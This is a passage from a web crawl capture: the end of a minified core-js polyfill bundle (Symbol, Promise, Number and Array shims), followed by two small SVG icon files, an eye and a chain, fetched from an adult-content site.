h(n),f(Z,r)?(n.enumerable?(f(t,F)&&t[F][r]&&(t[F][r]=!1),n=b(n,{enumerable:g(0,!1)})):(f(t,F)||K(t,F,g(1,{})),t[F][r]=!0),it(t,r,n)):K(t,r,n)},ct=function(t,e){h(t);var n=m(e),r=w(n).concat(ht(n));return D(r,(function(e){s&&!ft.call(n,e)||ut(t,e,n[e])})),t},lt=function(t,e){return void 0===e?b(t):ct(b(t),e)},ft=function(t){var e=y(t,!0),n=X.call(this,e);return!(this===W&&f(Z,e)&&!f(Q,e))&&(!(n||!f(this,e)||!f(Z,e)||f(this,F)&&this[F][e])||n)},dt=function(t,e){var n=m(t),r=y(e,!0);if(n!==W||!f(Z,r)||f(Q,r)){var o=J(n,r);return!o||!f(Z,r)||f(n,F)&&n[F][r]||(o.enumerable=!0),o}},pt=function(t){var e=Y(m(t)),n=[];return D(e,(function(t){f(Z,t)||f(j,t)||n.push(t)})),n},ht=function(t){var e=t===W,n=Y(e?Q:m(t)),r=[];return D(n,(function(t){!f(Z,t)||e&&!f(W,t)||r.push(Z[t])})),r};if(u||(q=function(){if(this instanceof q)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=P(t),n=function(t){this===W&&n.call(Q,t),f(this,F)&&f(this[F],e)&&(this[F][e]=!1),it(this,e,g(1,t))};return s&&ot&&it(W,e,{configurable:!0,set:n}),at(e,t)},C(q[U],"toString",(function(){return H(this).tag})),C(q,"withoutSetter",(function(t){return at(P(t),t)})),A.f=ft,k.f=ut,S.f=dt,_.f=x.f=pt,O.f=ht,I.f=function(t){return at(N(t),t)},s&&(K(q[U],"description",{configurable:!0,get:function(){return H(this).description}}),a||C(W,"propertyIsEnumerable",ft,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:q}),D(w(nt),(function(t){R(t)})),r({target:B,stat:!0,forced:!u},{for:function(t){var e=String(t);if(f(tt,e))return tt[e];var n=q(e);return tt[e]=n,et[n]=e,n},keyFor:function(t){if(!st(t))throw TypeError(t+" is not a symbol");if(f(et,t))return et[t]},useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!s},{create:lt,defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:dt}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:pt,getOwnPropertySymbols:ht}),r({target:"Object",stat:!0,forced:l((function(){O.f(1)}))},{getOwnPropertySymbols:function(t){return O.f(v(t))}}),G){var vt=!u||l((function(){var t=q();return"[null]"!=G([t])||"{}"!=G({a:t})||"{}"!=G(Object(t))}));r({target:"JSON",stat:!0,forced:vt},{stringify:function(t,e,n){var r,o=[t],i=1;while(arguments.length>i)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!st(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!st(e))return e}),o[1]=e,G.apply(null,o)}})}q[U][z]||T(q[U],z,q[U].valueOf),M(q,B),j[F]=!0},a640:function(t,e,n){"use strict";var r=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},a691:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},a79d:function(t,e,n){"use strict";var r=n("23e7"),o=n("c430"),i=n("fea9"),a=n("d039"),s=n("d066"),u=n("4840"),c=n("cdf9"),l=n("6eeb"),f=!!i&&a((function(){i.prototype["finally"].call({then:function(){}},(function(){}))}));r({target:"Promise",proto:!0,real:!0,forced:f},{finally:function(t){var e=u(this,s("Promise")),n="function"==typeof t;return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype["finally"]||l(i.prototype,"finally",s("Promise").prototype["finally"])},a9e3:function(t,e,n){"use strict";var r=n("83ab"),o=n("da84"),i=n("94ca"),a=n("6eeb"),s=n("5135"),u=n("c6b6"),c=n("7156"),l=n("c04e"),f=n("d039"),d=n("7c73"),p=n("241c").f,h=n("06cf").f,v=n("9bf2").f,m=n("58a8").trim,y="Number",g=o[y],b=g.prototype,w=u(d(b))==y,_=function(t){var e,n,r,o,i,a,s,u,c=l(t,!1);if("string"==typeof c&&c.length>2)if(c=m(c),e=c.charCodeAt(0),43===e||45===e){if(n=c.charCodeAt(2),88===n||120===n)return NaN}else if(48===e){switch(c.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+c}for(i=c.slice(2),a=i.length,s=0;s<a;s++)if(u=i.charCodeAt(s),u<48||u>o)return NaN;return parseInt(i,r)}return+c};if(i(y,!g(" 0o1")||!g("0b1")||g("+0x1"))){for(var x,O=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof O&&(w?f((function(){b.valueOf.call(n)})):u(n)!=y)?c(new g(_(e)),n,O):_(e)},S=r?p(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger,fromString,range".split(","),k=0;S.length>k;k++)s(g,x=S[k])&&!s(O,x)&&v(O,x,h(g,x));O.prototype=b,b.constructor=O,a(o,y,O)}},ac1f:function(t,e,n){"use strict";var r=n("23e7"),o=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},ad6d:function(t,e,n){"use strict";var r=n("825a");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ae93:function(t,e,n){"use strict";var r,o,i,a=n("d039"),s=n("e163"),u=n("9112"),c=n("5135"),l=n("b622"),f=n("c430"),d=l("iterator"),p=!1,h=function(){return this};[].keys&&(i=[].keys(),"next"in i?(o=s(s(i)),o!==Object.prototype&&(r=o)):p=!0);var v=void 0==r||a((function(){var t={};return r[d].call(t)!==t}));v&&(r={}),f&&!v||c(r,d)||u(r,d,h),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},b041:function(t,e,n){"use strict";var r=n("00ee"),o=n("f5df");t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},b575:function(t,e,n){var r,o,i,a,s,u,c,l,f=n("da84"),d=n("06cf").f,p=n("2cf4").set,h=n("1cdc"),v=n("a4b4"),m=n("605d"),y=f.MutationObserver||f.WebKitMutationObserver,g=f.document,b=f.process,w=f.Promise,_=d(f,"queueMicrotask"),x=_&&_.value;x||(r=function(){var t,e;m&&(t=b.domain)&&t.exit();while(o){e=o.fn,o=o.next;try{e()}catch(n){throw o?a():i=void 0,n}}i=void 0,t&&t.enter()},h||m||v||!y||!g?w&&w.resolve?(c=w.resolve(void 0),l=c.then,a=function(){l.call(c,r)}):a=m?function(){b.nextTick(r)}:function(){p.call(f,r)}:(s=!0,u=g.createTextNode(""),new y(r).observe(u,{characterData:!0}),a=function(){u.data=s=!s})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},b622:function(t,e,n){var r=n("da84"),o=n("5692"),i=n("5135"),a=n("90e3"),s=n("4930"),u=n("fdbf"),c=o("wks"),l=r.Symbol,f=u?l:l&&l.withoutSetter||a;t.exports=function(t){return i(c,t)&&(s||"string"==typeof c[t])||(s&&i(l,t)?c[t]=l[t]:c[t]=f("Symbol."+t)),c[t]}},b64b:function(t,e,n){var r=n("23e7"),o=n("7b0b"),i=n("df75"),a=n("d039"),s=a((function(){i(1)}));r({target:"Object",stat:!0,forced:s},{keys:function(t){return i(o(t))}})},b680:function(t,e,n){"use strict";var r=n("23e7"),o=n("a691"),i=n("408a"),a=n("1148"),s=n("d039"),u=1..toFixed,c=Math.floor,l=function(t,e,n){return 0===e?n:e%2===1?l(t,e-1,n*t):l(t*t,e/2,n)},f=function(t){var e=0,n=t;while(n>=4096)e+=12,n/=4096;while(n>=2)e+=1,n/=2;return e},d=function(t,e,n){var r=-1,o=n;while(++r<6)o+=e*t[r],t[r]=o%1e7,o=c(o/1e7)},p=function(t,e){var n=6,r=0;while(--n>=0)r+=t[n],t[n]=c(r/e),r=r%e*1e7},h=function(t){var e=6,n="";while(--e>=0)if(""!==n||0===e||0!==t[e]){var r=String(t[e]);n=""===n?r:n+a.call("0",7-r.length)+r}return n},v=u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!s((function(){u.call({})}));r({target:"Number",proto:!0,forced:v},{toFixed:function(t){var e,n,r,s,u=i(this),c=o(t),v=[0,0,0,0,0,0],m="",y="0";if(c<0||c>20)throw RangeError("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(m="-",u=-u),u>1e-21)if(e=f(u*l(2,69,1))-69,n=e<0?u*l(2,-e,1):u/l(2,e,1),n*=4503599627370496,e=52-e,e>0){d(v,0,n),r=c;while(r>=7)d(v,1e7,0),r-=7;d(v,l(10,r,1),0),r=e-1;while(r>=23)p(v,1<<23),r-=23;p(v,1<<r),d(v,1,1),p(v,2),y=h(v)}else d(v,0,n),d(v,1<<-e,0),y=h(v)+a.call("0",c);return c>0?(s=y.length,y=m+(s<=c?"0."+a.call("0",c-s)+y:y.slice(0,s-c)+"."+y.slice(s-c))):y=m+y,y}})},b727:function(t,e,n){var r=n("0366"),o=n("44ad"),i=n("7b0b"),a=n("50c4"),s=n("65f0"),u=[].push,c=function(t){var e=1==t,n=2==t,c=3==t,l=4==t,f=6==t,d=7==t,p=5==t||f;return function(h,v,m,y){for(var g,b,w=i(h),_=o(w),x=r(v,m,3),O=a(_.length),S=0,k=y||s,A=e?k(h,O):n||d?k(h,0):void 0;O>S;S++)if((p||S in _)&&(g=_[S],b=x(g,S,w),t))if(e)A[S]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return S;case 2:u.call(A,g)}else switch(t){case 4:return!1;case 7:u.call(A,g)}return f?-1:c||l?l:A}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterOut:c(7)}},c04e:function(t,e,n){var r=n("861d");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},c1c3:function(t,e,n){},c430:function(t,e){t.exports=!1},c6b6:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},c6cd:function(t,e,n){var r=n("da84"),o=n("ce4e"),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},c8d2:function(t,e,n){var r=n("d039"),o=n("5899"),i="​᠎";t.exports=function(t){return r((function(){return!!o[t]()||i[t]()!=i||o[t].name!==t}))}},c975:function(t,e,n){"use strict";var r=n("23e7"),o=n("4d64").indexOf,i=n("a640"),a=[].indexOf,s=!!a&&1/[1].indexOf(1,-0)<0,u=i("indexOf");r({target:"Array",proto:!0,forced:s||!u},{indexOf:function(t){return s?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},ca84:function(t,e,n){var r=n("5135"),o=n("fc6a"),i=n("4d64").indexOf,a=n("d012");t.exports=function(t,e){var n,s=o(t),u=0,c=[];for(n in s)!r(a,n)&&r(s,n)&&c.push(n);while(e.length>u)r(s,n=e[u++])&&(~i(c,n)||c.push(n));return c}},cc12:function(t,e,n){var r=n("da84"),o=n("861d"),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},cca6:function(t,e,n){var r=n("23e7"),o=n("60da");r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},cdf9:function(t,e,n){var r=n("825a"),o=n("861d"),i=n("f069");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t),a=n.resolve;return a(e),n.promise}},ce4e:function(t,e,n){var r=n("da84"),o=n("9112");t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var r=n("428f"),o=n("da84"),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},d1e7:function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},d2bb:function(t,e,n){var r=n("825a"),o=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(n,[]),e=n instanceof Array}catch(i){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},d3b7:function(t,e,n){var r=n("00ee"),o=n("6eeb"),i=n("b041");r||o(Object.prototype,"toString",i,{unsafe:!0})},d44e:function(t,e,n){var r=n("9bf2").f,o=n("5135"),i=n("b622"),a=i("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,a)&&r(t,a,{configurable:!0,value:e})}},d784:function(t,e,n){"use strict";n("ac1f");var r=n("6eeb"),o=n("d039"),i=n("b622"),a=n("9263"),s=n("9112"),u=i("species"),c=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){return"$0"==="a".replace(/./,"$0")}(),f=i("replace"),d=function(){return!!/./[f]&&""===/./[f]("a","$0")}(),p=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,f){var h=i(t),v=!o((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),m=v&&!o((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[u]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return e=!0,null},n[h](""),!e}));if(!v||!m||"replace"===t&&(!c||!l||d)||"split"===t&&!p){var y=/./[h],g=n(h,""[t],(function(t,e,n,r,o){return e.exec===a?v&&!o?{done:!0,value:y.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=g[0],w=g[1];r(String.prototype,t,b),r(RegExp.prototype,h,2==e?function(t,e){return w.call(t,this,e)}:function(t){return w.call(t,this)})}f&&s(RegExp.prototype[h],"sham",!0)}},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("56ef"),a=n("fc6a"),s=n("06cf"),u=n("8418");r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){var e,n,r=a(t),o=s.f,c=i(r),l={},f=0;while(c.length>f)n=o(r,e=c[f++]),void 0!==n&&u(l,e,n);return l}})},df75:function(t,e,n){var r=n("ca84"),o=n("7839");t.exports=Object.keys||function(t){return r(t,o)}},e163:function(t,e,n){var r=n("5135"),o=n("7b0b"),i=n("f772"),a=n("e177"),s=i("IE_PROTO"),u=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},e177:function(t,e,n){var r=n("d039");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var r=n("fc6a"),o=n("44d2"),i=n("3f8c"),a=n("69f3"),s=n("7dd0"),u="Array Iterator",c=a.set,l=a.getterFor(u);t.exports=s(Array,"Array",(function(t,e){c(this,{type:u,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},e2cc:function(t,e,n){var r=n("6eeb");t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},e439:function(t,e,n){var r=n("23e7"),o=n("d039"),i=n("fc6a"),a=n("06cf").f,s=n("83ab"),u=o((function(){a(1)})),c=!s||u;r({target:"Object",stat:!0,forced:c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},e538:function(t,e,n){var r=n("b622");e.f=r},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e6cf:function(t,e,n){"use strict";var r,o,i,a,s=n("23e7"),u=n("c430"),c=n("da84"),l=n("d066"),f=n("fea9"),d=n("6eeb"),p=n("e2cc"),h=n("d44e"),v=n("2626"),m=n("861d"),y=n("1c0b"),g=n("19aa"),b=n("8925"),w=n("2266"),_=n("1c7e"),x=n("4840"),O=n("2cf4").set,S=n("b575"),k=n("cdf9"),A=n("44de"),T=n("f069"),C=n("e667"),E=n("69f3"),$=n("94ca"),j=n("b622"),P=n("605d"),N=n("2d00"),I=j("species"),R="Promise",M=E.get,L=E.set,D=E.getterFor(R),F=f,B=c.TypeError,U=c.document,z=c.process,V=l("fetch"),H=T.f,W=H,q=!!(U&&U.createEvent&&c.dispatchEvent),G="function"==typeof PromiseRejectionEvent,J="unhandledrejection",K="rejectionhandled",Y=0,X=1,Z=2,Q=1,tt=2,et=$(R,(function(){var t=b(F)!==String(F);if(!t){if(66===N)return!0;if(!P&&!G)return!0}if(u&&!F.prototype["finally"])return!0;if(N>=51&&/native code/.test(F))return!1;var e=F.resolve(1),n=function(t){t((function(){}),(function(){}))},r=e.constructor={};return r[I]=n,!(e.then((function(){}))instanceof n)})),nt=et||!_((function(t){F.all(t)["catch"]((function(){}))})),rt=function(t){var e;return!(!m(t)||"function"!=typeof(e=t.then))&&e},ot=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;S((function(){var r=t.value,o=t.state==X,i=0;while(n.length>i){var a,s,u,c=n[i++],l=o?c.ok:c.fail,f=c.resolve,d=c.reject,p=c.domain;try{l?(o||(t.rejection===tt&&ut(t),t.rejection=Q),!0===l?a=r:(p&&p.enter(),a=l(r),p&&(p.exit(),u=!0)),a===c.promise?d(B("Promise-chain cycle")):(s=rt(a))?s.call(a,f,d):f(a)):d(r)}catch(h){p&&!u&&p.exit(),d(h)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&at(t)}))}},it=function(t,e,n){var r,o;q?(r=U.createEvent("Event"),r.promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!G&&(o=c["on"+t])?o(r):t===J&&A("Unhandled promise rejection",n)},at=function(t){O.call(c,(function(){var e,n=t.facade,r=t.value,o=st(t);if(o&&(e=C((function(){P?z.emit("unhandledRejection",r,n):it(J,n,r)})),t.rejection=P||st(t)?tt:Q,e.error))throw e.value}))},st=function(t){return t.rejection!==Q&&!t.parent},ut=function(t){O.call(c,(function(){var e=t.facade;P?z.emit("rejectionHandled",e):it(K,e,t.value)}))},ct=function(t,e,n){return function(r){t(e,r,n)}},lt=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=Z,ot(t,!0))},ft=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw B("Promise can't be resolved itself");var r=rt(e);r?S((function(){var n={done:!1};try{r.call(e,ct(ft,n,t),ct(lt,n,t))}catch(o){lt(n,o,t)}})):(t.value=e,t.state=X,ot(t,!1))}catch(o){lt({done:!1},o,t)}}};et&&(F=function(t){g(this,F,R),y(t),r.call(this);var e=M(this);try{t(ct(ft,e),ct(lt,e))}catch(n){lt(e,n)}},r=function(t){L(this,{type:R,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:Y,value:void 0})},r.prototype=p(F.prototype,{then:function(t,e){var n=D(this),r=H(x(this,F));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=P?z.domain:void 0,n.parent=!0,n.reactions.push(r),n.state!=Y&&ot(n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=ct(ft,e),this.reject=ct(lt,e)},T.f=H=function(t){return t===F||t===i?new o(t):W(t)},u||"function"!=typeof f||(a=f.prototype.then,d(f.prototype,"then",(function(t,e){var n=this;return new F((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof V&&s({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return k(F,V.apply(c,arguments))}}))),s({global:!0,wrap:!0,forced:et},{Promise:F}),h(F,R,!1,!0),v(R),i=l(R),s({target:R,stat:!0,forced:et},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),s({target:R,stat:!0,forced:u||et},{resolve:function(t){return k(u&&this===i?F:this,t)}}),s({target:R,stat:!0,forced:nt},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=C((function(){var n=y(e.resolve),i=[],a=0,s=1;w(t,(function(t){var u=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[u]=t,--s||r(i))}),o)})),--s||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=C((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},e893:function(t,e,n){var r=n("5135"),o=n("56ef"),i=n("06cf"),a=n("9bf2");t.exports=function(t,e){for(var n=o(e),s=a.f,u=i.f,c=0;c<n.length;c++){var l=n[c];r(t,l)||s(t,l,u(e,l))}}},e8b5:function(t,e,n){var r=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==r(t)}},e95a:function(t,e,n){var r=n("b622"),o=n("3f8c"),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},f069:function(t,e,n){"use strict";var r=n("1c0b"),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},f586:function(t,e,n){},f5df:function(t,e,n){var r=n("00ee"),o=n("c6b6"),i=n("b622"),a=i("toStringTag"),s="Arguments"==o(function(){return arguments}()),u=function(t,e){try{return t[e]}catch(n){}};t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=u(e=Object(t),a))?n:s?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},f772:function(t,e,n){var r=n("5692"),o=n("90e3"),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},fb6a:function(t,e,n){"use strict";var r=n("23e7"),o=n("861d"),i=n("e8b5"),a=n("23cb"),s=n("50c4"),u=n("fc6a"),c=n("8418"),l=n("b622"),f=n("1dde"),d=f("slice"),p=l("species"),h=[].slice,v=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,f=u(this),d=s(f.length),m=a(t,d),y=a(void 0===e?d:e,d);if(i(f)&&(n=f.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)?o(n)&&(n=n[p],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return h.call(f,m,y);for(r=new(void 0===n?Array:n)(v(y-m,0)),l=0;m<y;m++,l++)m in f&&c(r,l,f[m]);return r.length=l,r}})},fc6a:function(t,e,n){var r=n("44ad"),o=n("1d80");t.exports=function(t){return r(o(t))}},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var r=n("4930");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var r=n("da84");t.exports=r.Promise}});
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/img/icon-eye.svg
body_size: 153
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new -0.709 -32.081 141.732 141.732" height="141.732px" id="Livello_1" version="1.1" viewBox="-0.709 -32.081 141.732 141.732" width="141.732px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Livello_80"><path fill="#dddddd" d="M89.668,38.786c0-10.773-8.731-19.512-19.51-19.512S50.646,28.01,50.646,38.786c0,10.774,8.732,19.511,19.512,19.511   C80.934,58.297,89.668,49.561,89.668,38.786 M128.352,38.727c-13.315,17.599-34.426,28.972-58.193,28.972   c-23.77,0-44.879-11.373-58.194-28.972C25.279,21.129,46.389,9.756,70.158,9.756C93.927,9.756,115.036,21.129,128.352,38.727    M140.314,38.76C125.666,15.478,99.725,0,70.158,0S14.648,15.478,0,38.76c14.648,23.312,40.591,38.81,70.158,38.81   S125.666,62.072,140.314,38.76"/></g><g id="Livello_1_1_"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-chain.svg
body_size: 138
content:
<?xml version="1.0" ?><svg id="Layer_1" style="enable-background:new 0 0 64 64;" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M35.521,41.288c-3.422,0-6.64-1.333-9.06-3.753c-1.106-1.106-1.106-2.9,0-4.006    c1.106-1.106,2.9-1.106,4.006,0c1.35,1.35,3.145,2.093,5.054,2.093c1.909,0,3.704-0.743,5.054-2.094l7.538-7.538    c2.787-2.787,2.787-7.321,0-10.108c-2.787-2.787-7.321-2.787-10.108,0l-3.227,3.227c-1.106,1.106-2.9,1.106-4.006,0    c-1.106-1.106-1.106-2.9,0-4.006L34,11.877c4.996-4.996,13.124-4.995,18.12,0c4.996,4.996,4.996,13.124,0,18.12l-7.538,7.538    C42.161,39.955,38.944,41.288,35.521,41.288z" style="fill:#515151;"/></g><g><path d="M20.94,55.869c-3.422,0-6.64-1.333-9.06-3.753c-4.996-4.996-4.996-13.124,0-18.12l7.538-7.538    c4.996-4.995,13.124-4.995,18.12,0c1.106,1.106,1.106,2.9,0,4.006c-1.106,1.106-2.9,1.106-4.006,0    c-2.787-2.787-7.321-2.787-10.108,0l-7.538,7.538c-2.787,2.787-2.787,7.321,0,10.108c1.35,1.35,3.145,2.094,5.054,2.094    c1.909,0,3.704-0.743,5.054-2.093l3.227-3.227c1.106-1.106,2.9-1.106,4.006,0c1.106,1.106,1.106,2.9,0,4.006L30,52.117    C27.58,54.536,24.363,55.869,20.94,55.869z" style="fill:#515151;"/></g></g></svg>